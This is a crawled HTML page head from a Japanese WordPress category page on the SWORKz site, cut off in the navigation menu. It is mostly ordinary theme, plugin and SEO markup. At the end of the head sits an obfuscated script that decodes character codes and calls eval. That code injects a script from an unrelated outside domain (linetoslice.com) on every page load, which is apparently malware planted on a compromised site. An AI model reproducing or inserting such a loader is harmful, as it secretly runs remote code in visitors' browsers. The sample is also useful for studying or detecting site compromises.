

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sworkz.com/category/top-page_cars_gp
body_size: 11921
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="https://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>Top Page_Cars_GP - SWORKz</title>

<link rel="stylesheet" href="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sworkz.com/category/top-page_cars_gp" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sworkz.com\/category\/top-page_cars_gp#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/","name":"Home","url":"https:\/\/sworkz.com\/"},"nextItem":"https:\/\/sworkz.com\/category\/top-page_cars_gp#listItem"},{"@type":"ListItem","@id":"https:\/\/sworkz.com\/category\/top-page_cars_gp#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/category\/top-page_cars_gp","name":"Top Page_Cars_GP","url":"https:\/\/sworkz.com\/category\/top-page_cars_gp"},"previousItem":"https:\/\/sworkz.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/sworkz.com\/category\/top-page_cars_gp#collectionpage","url":"https:\/\/sworkz.com\/category\/top-page_cars_gp","name":"Top Page_Cars_GP - SWORKz","inLanguage":"ja","isPartOf":{"@id":"https:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"https:\/\/sworkz.com\/category\/top-page_cars_gp#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/sworkz.com\/#organization","name":"SWORKz","url":"https:\/\/sworkz.com\/"},{"@type":"WebSite","@id":"https:\/\/sworkz.com\/#website","url":"https:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"https:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="https://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="https://sworkz.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; Top Page_Cars_GP カテゴリーのフィード" href="https://sworkz.com/category/top-page_cars_gp/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='https://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sworkz.com/wp-json/wp/v2/categories/101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="archive category category-top-page_cars_gp category-101 col-3cm boxed chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="https://sworkz.com/" rel="home">
					<img src="https://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="https://sworkz.com/news">News</a>
<ul class="sub-menu">
